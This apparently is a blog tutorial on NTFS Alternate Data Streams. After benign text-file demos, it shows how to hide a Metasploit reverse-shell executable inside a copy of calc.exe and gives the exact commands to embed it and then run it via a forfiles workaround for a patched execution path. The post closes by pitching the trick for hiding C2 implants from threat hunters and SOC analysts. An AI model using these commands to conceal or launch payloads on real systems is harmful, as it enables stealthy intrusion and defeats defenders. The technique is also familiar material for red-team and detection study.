Hiding Malware with NTFS ADS – Windows Patching Bypass && Stealth Mode
What is ADS
An Alternate Data Stream is a little-known feature of the NTFS file system. It has the ability of forking data into an existing file without changing its file size or functionality. Simply put, File inside another File
BENEFITS OF ADS
Windows Resource Manager leverages ADS to identify high risk files that shouldn’t be accessed.
The Windows operating system uses ADS to encrypt and store files in a secure manner.
Citrix’s virtual memory uses ADS to boost DLL loading speed.
Anti-virus applications use ADS to enhance the scanning of files etc.
How does ADS work ?
Before we do malicious things with it, I want to show you simple examples of using ADS with text files.

Let’s create a simple txt file with some content in it and note the file size: 23 bytes
Now let’s use ADS to hide/ put another file or content in the file

As you can see above, the file size remained the same and no changes were made to the f1.txt file.
Let’s try to access the hidden file:

As you can see above, we got an error message saying the file does not exist.
So, how do we access the file and the file inside the file?
We have to use “more” command to get the hidden content:

From a Hackers Eyes
Now let’s get evil with this, as you guessed, this comes with security risks, an attacker can easily store malicious codes and use them to cause damages to your system. Let’s get to work:

Step one is to create your malware, in this case I created an executable (evil.exe) that calls back Metasploit with a reverse shell.
I copied calc.exe from C:\WINDOWS\system32\calc.exe into the current directory (if someone try to execute the calc.exe, it will open up the calculator)
Now let’s put the evil.exe (reverse shell malware) into the legitimate calc.exe

type evil.exe > calc.exe:evil.exe
As you see below, the file size of the calc.exe remained same after putting evil.exe
Now, the older way of executing the evil.exe within calc.exe was with the command:
start calc.exe:evil.exe

This issue is well known and Microsoft patched it, so the malware doesn’t get executed!
But hackers always get around controls, so instead of using start command to execute the application, we can do a work around that will get the malware executed within the calc.exe
forfiles /P C:\Windows\System32 /m calc.exe /c "C:\Users\san3n\Documents\calc.exe:evil.exe"

As you can see, the malware got executed and we gained a reverse shell! This is a good technique for red teamers or hacker who are trying to hide their c2 implants or payloads for threat hunters or SoC analysts!
WooT wOOt
